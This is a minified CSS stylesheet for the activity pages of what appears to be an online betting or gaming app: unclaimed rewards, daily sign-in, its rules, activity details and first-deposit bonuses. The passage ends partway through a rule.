.item-header[data-v-5875176f]{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:.5rem}.activity_page .unclaimed .unclaimed-item .item-header .item-title[data-v-5875176f]{font-size:1.13rem;font-weight:600;color:#fff76b;flex:1;margin-right:.75rem}.activity_page .unclaimed .unclaimed-item .item-header .item-reward[data-v-5875176f]{display:flex;align-items:center;gap:.38rem;flex-shrink:0}.activity_page .unclaimed .unclaimed-item .item-header .item-reward .coin-icon[data-v-5875176f]{width:1.25rem;height:1.19rem}.activity_page .unclaimed .unclaimed-item .item-header .item-reward .reward-amount[data-v-5875176f]{font-size:.75rem;color:#fff76b}.activity_page .unclaimed .unclaimed-item .item-action[data-v-5875176f]{display:flex;justify-content:space-between;align-items:flex-end;margin-top:.94rem}.activity_page .unclaimed .unclaimed-item .item-action .left[data-v-5875176f]{text-align:left;display:flex;flex-direction:column;gap:.31rem}.activity_page .unclaimed .unclaimed-item .item-action .left .time[data-v-5875176f],.activity_page .unclaimed .unclaimed-item .item-action .left .source[data-v-5875176f]{color:#fff;font-size:.63rem}.activity_page .unclaimed .unclaimed-item .item-action .left .source span[data-v-5875176f]{color:#fff76b}.activity_page .unclaimed .unclaimed-item .item-action .go-button[data-v-5875176f]{background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 -15.38%,#530002 100%);border-radius:.5rem;color:#7b1801;width:4.63rem;height:1.63rem;display:flex;line-height:1.63rem;align-items:center;justify-content:center;font-size:.75rem;font-weight:500;cursor:pointer;transition:all .3s ease}.activity_page .unclaimed .unclaimed-item .item-action .go-button[data-v-5875176f]:active{transform:translateY(0);box-shadow:0 .13rem .25rem #0003}.activity_page .unclaimed .unclaimed-empty[data-v-5875176f]{display:flex;flex-direction:column;align-items:center;justify-content:center;height:18.75rem;color:#d17c83}.activity_page .unclaimed .unclaimed-empty .empty-icon[data-v-5875176f]{width:6.25rem;height:6.25rem;background:rgba(255,255,255,.05);border-radius:50%;display:flex;align-items:center;justify-content:center;margin-bottom:1.25rem;border:.13rem solid rgba(255,255,255,.1)}.activity_page .unclaimed .unclaimed-empty .empty-icon[data-v-5875176f]:before{content:"📋";font-size:2.5rem}.activity_page .unclaimed .unclaimed-empty .empty-text[data-v-5875176f]{font-size:1rem;color:#d17c83;text-align:center;font-weight:500}body:not([theme=theme1]) .activity_page[data-v-5875176f]{background-color:#0d0351}body:not([theme=theme1]) .activity_page .activity_container .activity-wrapper .activitySection__container .box[data-v-5875176f]{padding:0;border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .activity_page .activity_container .activity-wrapper .activitySection__container .box .box-content .box-title[data-v-5875176f]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_page .unclaimed .unclaimed-header .header-left .wallet[data-v-5875176f]{background:#4c3ab0!important}.urPKStyle .box-title[data-v-5875176f]{text-align:right!important}.urPKStyle .box-bubble[data-v-5875176f]{left:-.13rem;right:unset!important;border-bottom-right-radius:0!important;border-bottom-left-radius:.88rem!important}.urPKStyle .detail_active_line[data-v-5875176f]{left:0;right:unset!important;border-bottom-left-radius:.88rem!important;border-bottom-right-radius:0!important}.activity-page-content[data-v-06b44c93]{color:#fffc;font-size:.88rem;line-height:1rem;margin-top:1rem;white-space:pre-wrap}.activity_dailySignIn_page[data-v-06b44c93]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);height:100%}.activity_dailySignIn_page .activity_dailySignIn_header .head_imgs img[data-v-06b44c93]{width:1.13rem;height:1.13rem;margin-right:.75rem}.activity_dailySignIn_page .dailySignIn__container[data-v-06b44c93]{font-family:PingFang SC;padding-bottom:4.75rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero[data-v-06b44c93]{padding:.5rem 1rem .88rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header[data-v-06b44c93]{color:#fff}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header h1[data-v-06b44c93]{font-size:.88rem;margin-bottom:.5rem;font-weight:500}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendanceBonusTips[data-v-06b44c93]{display:flex;justify-content:space-between;color:#c3767ca6;font-size:.75rem;font-weight:500;letter-spacing:-.05em;margin-bottom:.75rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendanceBonusTips p[data-v-06b44c93]:last-of-type{border-bottom:.2px solid rgb(195,118,124)}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendedConsecutively[data-v-06b44c93]{display:flex;justify-content:space-between;width:100%;height:2rem;border-radius:6.25rem;background:#842627;padding:0 1rem;align-items:center;font-size:.88rem;color:#fee27a}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content[data-v-06b44c93]{padding-inline:1rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper[data-v-06b44c93]{margin-bottom:.31rem;display:grid;grid-template-columns:repeat(3,1fr);justify-items:center;gap:.31rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block[data-v-06b44c93]{position:relative;display:flex;flex-direction:column;justify-content:center;padding:0 .38rem;width:100%;aspect-ratio:3/2.2;background:#3d0208;border:1px solid #75292d;border-radius:.38rem;color:#fee27a}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block span[data-v-06b44c93]{color:#fee27a}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed[data-v-06b44c93]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed span[data-v-06b44c93]{color:#fff!important}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed .triangle[data-v-06b44c93]{position:absolute;bottom:-.5px;right:-.5px;width:0;height:0;border-style:solid;border-radius:0 0 .38rem;border-width:1.75rem 1.75rem 0 0;border-color:transparent #ffcc00 transparent transparent}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed .checkmark[data-v-06b44c93]{position:absolute;bottom:-1px;right:.19rem;width:.63rem;height:.5rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block .dailySignIn__container-content__wrapper-block__header[data-v-06b44c93]{font-size:.75rem;font-weight:600;line-height:1.05rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block .dailySignIn__container-content__wrapper-block__footer[data-v-06b44c93]{display:flex;flex-direction:column;align-items:center;font-size:1rem;font-weight:500;line-height:1.4rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block[data-v-06b44c93] :is(img){width:1.88rem;height:1.63rem;margin-bottom:.25rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block[data-v-06b44c93]>:is(span){color:#80849c;font-size:1rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block[data-v-06b44c93]:last-of-type{position:relative;width:100%;grid-column:1/-1;height:6rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block:last-of-type>.dailySignInGift[data-v-06b44c93]{position:absolute;width:7rem;height:5.63rem;right:5.38rem;top:50%;transform:translateY(-50%)}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block:last-of-type>.main[data-v-06b44c93]{position:absolute;top:50%;left:4.5rem;transform:translateY(-50%);display:flex;flex-direction:column;align-items:center;gap:.13rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block:last-of-type>div>span[data-v-06b44c93]:first-of-type{font-size:.75rem;font-weight:600;line-height:1.05rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper-block:last-of-type>div>span[data-v-06b44c93]:last-of-type{font-size:1rem;font-weight:500;line-height:1.4rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer[data-v-06b44c93]{position:fixed;bottom:0;left:50%;transform:translate(-50%);height:3.44rem;width:25rem;padding:0px 1.13rem;text-align:center;background:#7a000d;display:flex;align-items:center}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer[data-v-06b44c93] :is(button){width:100%;height:2.75rem;color:#fff;font-size:1.25rem;border-radius:.25rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .13rem .13rem #0003;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#7b1801}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer :is(button).disabled[data-v-06b44c93]{background:#530002;color:#cc7983}@media screen and (max-width: 600px){.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer[data-v-06b44c93]{width:100%}}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo[data-v-06b44c93]{color:#fff;font-family:PingFang SC;background:#3d0208;border:1px solid #75292d;border-radius:.38rem;display:flex;flex-direction:column;justify-content:center;padding:.25rem 1.31rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .requiredAmount[data-v-06b44c93]{margin-bottom:.31rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .requiredAmount[data-v-06b44c93],.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .validBet[data-v-06b44c93]{font-size:.88rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .requiredAmount[data-v-06b44c93] .van-progress,.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .validBet[data-v-06b44c93] .van-progress{height:.5rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .requiredAmount p[data-v-06b44c93]:first-of-type,.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .validBet p[data-v-06b44c93]:first-of-type{font-size:.75rem;font-weight:500;line-height:1rem;margin-bottom:.19rem}.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .requiredAmount p[data-v-06b44c93]:last-of-type,.activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .validBet p[data-v-06b44c93]:last-of-type{font-size:.63rem;font-weight:500;line-height:.88rem;margin-top:.25rem}.activity_dailySignIn_page[data-v-06b44c93] .van-dialog{max-width:18.13rem}.activity_dailySignIn_page[data-v-06b44c93] .modal_container{border:1px solid transparent;background:linear-gradient(180deg,#de993a 0%,#fff4c9 100%);border-radius:.63rem;overflow:hidden;border-radius:10px}.activity_dailySignIn_page[data-v-06b44c93] .modal_container .rewards{padding:0}.activity_dailySignIn_page .van-dialog__content[data-v-06b44c93]{position:initial;display:flex;flex-direction:column;align-items:center;padding-top:1rem;padding-bottom:.75rem;height:14.88rem;background:linear-gradient(180deg,#240100 0%,#560100 100%)}.activity_dailySignIn_page .van-dialog__content>img[data-v-06b44c93]{position:absolute;left:50%;transform:translate(-50%)}.activity_dailySignIn_page .van-dialog__content>img.succeed[data-v-06b44c93]{top:-5rem;width:18.75rem}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-title[data-v-06b44c93]{margin-top:3rem;margin-bottom:1.13rem;color:#fff;font-weight:700;font-size:1.19rem;line-height:1.19rem}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-note[data-v-06b44c93]{margin-bottom:1.25rem;display:flex;flex-direction:column;font-size:.81rem;width:100%}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-note>p[data-v-06b44c93]:nth-of-type(1){text-align:center;color:#f797a2;font-size:.75rem;padding-top:.38rem}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-note>p[data-v-06b44c93]:nth-of-type(2){text-align:center;font-size:1.5rem;line-height:1.5rem;padding-bottom:.25rem;color:#ffe47b}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-btn[data-v-06b44c93]{display:flex;flex-direction:column;align-items:center;width:100%;max-width:var(--app-width)}.activity_dailySignIn_page .van-dialog__content .van-dialog__content-btn button[data-v-06b44c93]{border-radius:.5rem;border:1px solid #a60f00;box-shadow:0 .13rem .13rem #0003;font-size:1rem;padding:.63rem 0;width:48%;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#720408;height:2.63rem}body:not([theme=theme1]) .activity_dailySignIn_page[data-v-06b44c93]{background:transparent}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendanceBonusTips[data-v-06b44c93]{color:var(--main-color-1);opacity:.65}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendanceBonusTips p[data-v-06b44c93]:last-of-type{border-bottom:.2px solid var(--main-color-1)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendedConsecutively[data-v-06b44c93]{background:var(--main-color-7);color:var(--main-color-1)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-hero .dailySignIn__container-hero__header .attendedConsecutively span[data-v-06b44c93]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block[data-v-06b44c93]{background:var(--main-color-9);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block span[data-v-06b44c93]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed[data-v-06b44c93]{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed span[data-v-06b44c93]{color:#fff}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__wrapper .dailySignIn__container-content__wrapper-block.signed .triangle[data-v-06b44c93]{border-color:transparent var(--main-color-4) transparent transparent}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo[data-v-06b44c93]{background:var(--main-color-10);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .requiredInfo .notranslate[data-v-06b44c93]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer[data-v-06b44c93]{background:var(--main-color-5)}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer[data-v-06b44c93] :is(button){border-image-source:none;border:none;background:var(--gradient-color-1);color:var(--main-color-1);border-radius:.44rem}body:not([theme=theme1]) .activity_dailySignIn_page .dailySignIn__container .dailySignIn__container-content .dailySignIn__container-content__footer :is(button).disabled[data-v-06b44c93]{background:linear-gradient(180deg,#0e0359 0%,#150f43 100%)}body:not([theme=theme1]) .activity_dailySignIn_page[data-v-06b44c93] .modal_container{border:.13rem solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .activity_dailySignIn_page .van-dialog__content[data-v-06b44c93]{background:#080039}body:not([theme=theme1]) .activity_dailySignIn_page .van-dialog__content .van-dialog__content-note>p[data-v-06b44c93]:nth-of-type(1){color:var(--main-color-4)}body:not([theme=theme1]) .activity_dailySignIn_page .van-dialog__content .van-dialog__content-note>p[data-v-06b44c93]:nth-of-type(2){color:var(--main-color-2)}body:not([theme=theme1]) .activity_dailySignIn_page .van-dialog__content .van-dialog__content-btn button[data-v-06b44c93]{background:var(--gradient-color-1);border:none;color:#fff}.urPKStyle .van-dialog__content>img[data-v-06b44c93]{left:unset!important}.urPKStyle .dailySignIn__container-content__wrapper-block .triangle[data-v-06b44c93]{right:unset!important;left:-.5px;transform:scaleX(-1)}.urPKStyle .dailySignIn__container-content__wrapper-block .checkmark[data-v-06b44c93]{right:unset!important;left:.19rem}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container[data-v-e8ac4621]{padding-inline:.81rem;padding-bottom:3.13rem;background:var(--gradient-color-4)}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero[data-v-e8ac4621]{display:flex;margin:1rem auto;color:#fff;border:1px solid transparent;background:linear-gradient(180deg,#de993a 100%,#fff4c9 100%);border-radius:.63rem;overflow:hidden}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper[data-v-e8ac4621]{flex:1;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;background:#3d0208}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper .dailySignInRules__container-hero__wrapper-titlebox[data-v-e8ac4621]{display:flex;justify-content:center;align-items:center;flex:1;width:100%}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper .dailySignInRules__container-hero__wrapper-titlebox .dailySignInRules__container-hero__wrapper-title[data-v-e8ac4621]{display:flex;justify-content:center;align-items:center;width:100%;height:2.25rem;padding-block:.31rem;font-size:.63rem;line-height:.88rem;text-align:center;background:#842627;font-family:PingFang SC;font-weight:400;letter-spacing:-.04em}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul[data-v-e8ac4621]{width:100%}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul li[data-v-e8ac4621]{display:flex;justify-content:center;align-items:center;width:100%}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul li div[data-v-e8ac4621]{height:1.88rem;flex:1;display:flex;justify-content:center;align-items:center;font-size:.63rem;line-height:.88rem;padding:.88rem 0;border-bottom:1px solid rgba(255,255,255,.0784313725);font-weight:500}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul li .signReward[data-v-e8ac4621]{color:#fee27a}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule[data-v-e8ac4621]{border:.16rem solid #ffbfa0;border-top:none;margin:auto;border:1px solid transparent;background:linear-gradient(90deg,#de993a 100%,#fff4c9 100%);border-radius:.63rem;overflow:hidden}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content[data-v-e8ac4621]{height:100%;background-color:#3d0208;padding:1.25rem}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content .head[data-v-e8ac4621]{color:#fdd132;position:relative;top:-1.5rem;line-height:2.19rem;font-size:.88rem;font-weight:400;text-align:center;background-size:60%!important;background-position:center center!important}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content .content[data-v-e8ac4621]{height:100%;margin-bottom:.94rem;word-break:break-all}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content .content div[data-v-e8ac4621] img{display:block!important;width:100%!important;height:100%!important}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule_content>div[data-v-e8ac4621]:not(.head){color:#c3767c;font-size:.75rem;line-height:1rem;margin-bottom:.25rem;padding-left:.94rem;position:relative}.activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule_content>div[data-v-e8ac4621]:not(.head):before{content:"";display:block;position:absolute;left:0;top:.38rem;height:.44rem;width:.44rem;flex:none;border-radius:50%;background:#c3767c}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container[data-v-e8ac4621]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero[data-v-e8ac4621]{border:1px solid transparent;background:var(--gradient-color-1);color:var(--main-color-2)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper[data-v-e8ac4621]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper .dailySignInRules__container-hero__wrapper-titlebox .dailySignInRules__container-hero__wrapper-title[data-v-e8ac4621]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul li div[data-v-e8ac4621]{border-bottom:1px solid rgba(255,255,255,.0784313725)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .dailySignInRules__container-hero .dailySignInRules__container-hero__wrapper ul li .signReward[data-v-e8ac4621]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule[data-v-e8ac4621]{border:1px solid transparent;background:var(--gradient-color-1)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content[data-v-e8ac4621]{background:var(--main-color-9)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content .head[data-v-e8ac4621]{color:#fff}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content>div[data-v-e8ac4621]:not(.head){color:var(--main-color-1)}body:not([theme=theme1]) .activity_dailySignIn_rules_page .activity_dailySignIn_rules_container .dailySignInRules__container .rule .rule_content>div[data-v-e8ac4621]:not(.head):before{background:var(--main-color-1)}.urPKStyle .rule_content>div[data-v-e8ac4621]:not(.head):before{left:unset!important;right:-.75rem}.activity_activityDetail_page .activity_activityDetail_container .banner[data-v-ef117e8a]{width:100%;display:block;max-height:11.25rem}.activity_activityDetail_page .activity_activityDetail_container .active-box[data-v-ef117e8a]{padding:.88rem 1.13rem 1.13rem;background:#3d0208;position:relative;z-index:2;color:#fff;word-wrap:break-word}.activity_activityDetail_page .activity_activityDetail_container .active-box .title[data-v-ef117e8a]{font-size:1.13rem;font-weight:600;text-align:center;margin-bottom:.94rem}.activity_activityDetail_page .activity_activityDetail_container .active-box .content[data-v-ef117e8a]{height:100%;margin-bottom:.94rem;word-break:break-all}.activity_activityDetail_page .activity_activityDetail_container .active-box .content div[data-v-ef117e8a] img{display:block!important;width:100%!important;height:100%!important}.activity_activityDetail_page .activity_activityDetail_container .active-box[data-v-ef117e8a] :is(img){display:block!important;width:100%!important}body:not([theme=theme1]) .activity_activityDetail_page .activity_activityDetail_container .active-box[data-v-ef117e8a]{background:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1);color:var(--main-color-1)}.activity_firstDeposit_page[data-v-803a60d1]{min-height:100%;justify-content:flex-start;background:var(--gradient-color-4)}.activity_firstDeposit_page .activity_firstDeposit_container[data-v-803a60d1]{width:100%}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header[data-v-803a60d1]{padding:.63rem 1.19rem;margin:0;border-radius:0}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__content[data-v-803a60d1]{display:flex;justify-content:space-between;align-items:center}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__left[data-v-803a60d1]{flex:1}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__title[data-v-803a60d1]{display:flex;align-items:center}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__title-text[data-v-803a60d1]{color:#fff;font-size:.75rem;font-weight:500;margin-right:.5rem}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__amount[data-v-803a60d1]{color:var(--font-color-4);font-size:.75rem;font-weight:600}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__deposit-btn[data-v-803a60d1]{background:var(--gradient-color-1);color:var(--font-color-2);border:1px solid #a60f00;border-radius:.38rem;padding:.5rem .69rem;font-size:.75rem;font-weight:600;cursor:pointer;box-shadow:0 .13rem .25rem #0003;transition:opacity .2s ease}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__deposit-btn[data-v-803a60d1]:hover{opacity:.9}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__deposit-btn[data-v-803a60d1]:active{transform:translateY(1px)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body[data-v-803a60d1]{padding:0;margin:0}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table[data-v-803a60d1]{border:none;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;overflow:hidden}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__header[data-v-803a60d1]{display:flex;background:var(--main-color-19)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__header-cell[data-v-803a60d1]{flex:1;padding:.5rem;text-align:center;font-size:.75rem;font-weight:700;color:var(--font-color-5)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__row[data-v-803a60d1]{display:flex;border-bottom:1px solid rgba(255,255,255,.2)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__row[data-v-803a60d1]:last-child{border-bottom:none}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__cell[data-v-803a60d1]{flex:1;padding:.75rem 1rem;text-align:center;font-size:.88rem;color:#fff}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__cell--deposit[data-v-803a60d1]{color:var(--font-color-3)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-body .first-deposit-table__cell--reward[data-v-803a60d1]{color:var(--font-color-4)}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer[data-v-803a60d1]{padding:0;margin:0}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__content[data-v-803a60d1]{border:none;border-radius:0;padding:1.25rem 1rem;word-wrap:break-word;word-break:break-all}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__title[data-v-803a60d1]{color:var(--font-color-6);font-size:.88rem;font-weight:700;margin-bottom:.5rem}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__rule-item[data-v-803a60d1]{display:flex;align-items:flex-start;margin-bottom:.5rem}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__rule-item[data-v-803a60d1]:last-child{margin-bottom:0}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__rule-number[data-v-803a60d1]{color:var(--font-color-7);font-size:.88rem;font-weight:600;margin-right:.5rem;flex-shrink:0;margin-top:.13rem}.activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-footer__rule-text[data-v-803a60d1]{color:var(--font-color-7);font-size:.88rem;line-height:1.5;flex:1}.activity_firstDeposit_page .activity_firstDeposit_container .first_list[data-v-803a60d1]{padding:.88rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item[data-v-803a60d1]{border:1px solid #75292d;padding:.75rem;border-radius:.31rem;background:#3d0208}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item+.first_list-item[data-v-803a60d1]{margin-top:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head[data-v-803a60d1]{display:flex;justify-content:space-between;margin-bottom:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head 